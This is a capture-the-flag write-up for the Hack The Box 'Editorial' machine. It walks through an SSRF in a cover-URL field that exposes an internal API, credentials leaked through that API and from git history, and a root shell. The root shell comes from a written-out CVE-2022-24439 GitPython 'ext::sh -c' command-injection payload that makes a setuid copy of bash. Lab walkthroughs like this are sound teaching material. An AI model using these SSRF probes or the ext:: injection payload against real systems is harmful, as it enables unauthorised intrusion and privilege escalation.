The journey begins on Hack The Box, navigating through Season 5 Machines. It starts by exploiting a Server-Side Request Forgery (SSRF), which exposes access credentials in an endpoint, allowing you to pwn a machine. The response endpoint leaks critical information that leads to owning a user account. Following this, a Remote Code Execution (RCE) vulnerability in a Python Git library CVE-2022-24439 is exploited, enabling privilege escalation.
Nmap scan
First, we start by scanning the server for open ports
nmap -sV -sC 10.10.11.20 -vPORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.7 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 0d:ed:b2:9c:e2:53:fb:d4:c8:c1:19:6e:75:80:d8:64 (ECDSA)
|_ 256 0f:b9:a7:51:0e:00:d5:7b:5b:7c:5f:bf:2b:ed:53:a0 (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-title: Did not follow redirect to http://editorial.htb
|_http-server-header: nginx/1.18.0 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernelWe have two services: OpenSSH port 22 and web port 80
Nmap shows a hostname editorial.htb so let's add it to the hosts file
echo "10.10.11.20 editorial.htb" | sudo tee -a /etc/hostsWeb enumeration
Before firing up gobuster, I've navigated to the repository and found this page http://editorial.htb/upload

Looks like we can add a URL for the cover so I've decided to try an SSRF quickly.
First, we can try to add any URL like http://127.0.0.1:1234 and fill random data then click on Preview and intercept the request with burpsuite

This just returned a jpeg but nothing really interesting in it. Trying different port returned the same so I've used the intruder to try ports between 0 and 65535. Port 5000 returned different response !

Now we can download the file from the browser and check it
└─$ cat ~/Downloads/1207031b-5568-4d06-81be-ace800be7ecd | jq
{
"messages": [
{
"promotions": {
"description": "Retrieve a list of all the promotions in our library.",
"endpoint": "/api/latest/metadata/messages/promos",
"methods": "GET"
}
},
{
"coupons": {
"description": "Retrieve the list of coupons to use in our library.",
"endpoint": "/api/latest/metadata/messages/coupons",
"methods": "GET"
}
},
{
"new_authors": {
"description": "Retrieve the welcome message sended to our new authors.",
"endpoint": "/api/latest/metadata/messages/authors",
"methods": "GET"
}
...Find user creds
The authors endpoint seems interesting. Using the same method for the URL http://127.0.0.1:5000/api/latest/metadata/messages/authors returned a file as well so I've downloaded it and checked the content
└─$ cat ~/Downloads/bad996df-ec81-40e5-86ee-13f10b710111 |jq
{
"template_mail_message": "Welcome to the team! We are thrilled to have you on board and can't wait to see the incredible content you'll bring to the table.\n\nYour login credentials for our internal forum and authors site are:\nUsername: dev\nPassword: dev080217_devAPI!@\nPlease be sure to change your password as soon as possible for security purposes.\n\nDon't hesitate to reach out if you have any questions or ideas - we're always here to support you.\n\nBest regards, Editorial Tiempo Arriba Team."
}
We have a username dev and a password dev080217_devAPI!@
Own user
Just trying to ssh and it works!
└─$ ssh [email protected]
[email protected]'s password:
Welcome to Ubuntu 22.04.4 LTS (GNU/Linux 5.15.0-112-generic x86_64)
...
dev@editorial:~$ wc -c user.txt
33 user.txt
dev@editorial:~$Lateral movement
First, trying to check if the user can execute any command with sudo -l but unfortunately the user dev is not allowed to execute any commands.
We can notice a dir called apps /home/dev/apps. It's empty, but listing hidden files shows something interesting
ls -ladev@editorial:~/apps$ ls -la
total 12
drwxrwxr-x 3 dev dev 4096 Jun 5 14:36 .
drwxr-x--- 4 dev dev 4096 Jul 12 18:24 ..
drwxr-xr-x 8 dev dev 4096 Jun 5 14:36 .gitThis one is a git repository so most probably the files are just removed.
Git enumeration
At this point, we can check the git logs
git logcommit 8ad0f3187e2bda88bba85074635ea942974587e8 (HEAD -> master)
Author: dev-carlos.valderrama <[email protected]>
Date: Sun Apr 30 21:04:21 2023 -0500
fix: bugfix in api port endpoint
.....
commit 1e84a036b2f33c59e2390730699a488c65643d28
Author: dev-carlos.valderrama <[email protected]>
Date: Sun Apr 30 20:51:10 2023 -0500
feat: create api to editorial info
* It (will) contains internal info about the editorial, this enable
faster access to information.
One of the commits seems to hold private information
git show 1e84a036b2f33c59e2390730699a488c65643d28+ return jsonify({
+ 'template_mail_message': "Welcome to the team! We are thrilled to have you on board and can't wait to see the incredible content you'll bring to the table.\n\nYour login credentials for our internal forum and authors site are:\nUsername: prod\nPassword: 080217_Producti0n_2023!@\nPlease be sure to change your password as soon as possible for security purposes.\n\nDon't hesitate to reach out if you have any questions or ideas - we're always here to support you.\n\nBest regards, " + api_editorial_name + " Team."
+ }) # TODO: replace dev credentials when checks pass
So we have another user with it's password: prod:080217_Producti0n_2023!@
Quickly checking if this user has shell access
dev@editorial:~/apps$ cat /etc/passwd|grep prod
prod:x:1000:1000:Alirio Acosta:/home/prod:/bin/bashand yes we can get a shell as this user so we can try to login with ssh and it works!
dev@editorial:~/apps$ ssh prod@localhost
The authenticity of host 'localhost (127.0.0.1)' can't be established.
ED25519 key fingerprint is SHA256:YR+ibhVYSWNLe4xyiPA0g45F4p1pNAcQ7+xupfIR70Q.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'localhost' (ED25519) to the list of known hosts.
prod@localhost's password:
Welcome to Ubuntu 22.04.4 LTS (GNU/Linux 5.15.0-112-generic x86_64)
...
prod@editorial:~$ Privilege escalation
This prod user is allowed to execute a command as root
sudo -lMatching Defaults entries for prod on editorial:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User prod may run the following commands on editorial:
(root) /usr/bin/python3 /opt/internal_apps/clone_changes/clone_prod_change.py *Checking the content of this python code
prod@editorial:~$ cat /opt/internal_apps/clone_changes/clone_prod_change.py
#!/usr/bin/python3
import os
import sys
from git import Repo
os.chdir('/opt/internal_apps/clone_changes')
url_to_clone = sys.argv[1]
r = Repo.init('', bare=True)
r.clone_from(url_to_clone, 'new_changes', multi_options=["-c protocol.ext.allow=always"])After checking the code for a while, I've decided to check this git library version
python3 -c "import git; print(git.__version__)"This returned 3.1.29
I've found CVE-2022-24439 associated with this version.
Root shell
Trying the exploit by assigning the setuid bit for the bash binary
sudo /usr/bin/python3 /opt/internal_apps/clone_changes/clone_prod_change.py "ext::sh -c cp% /bin/bash% /home/prod/.bash% &&% chmod% +sx% /home/prod/.bash"prod@editorial:~$ ls -la
total 1424
drwxr-x--- 5 prod prod 4096 Jul 13 06:19 .
drwxr-xr-x 4 root root 4096 Jun 5 14:36 ..
-rwsr-sr-x 1 root root 1396520 Jul 13 06:19 .bashWe can finally execute .bash with privileged option
./.bash -p.bash-5.1# wc -c /root/root.txt
33 /root/root.txt
.bash-5.1# Finally, the box is owned 😄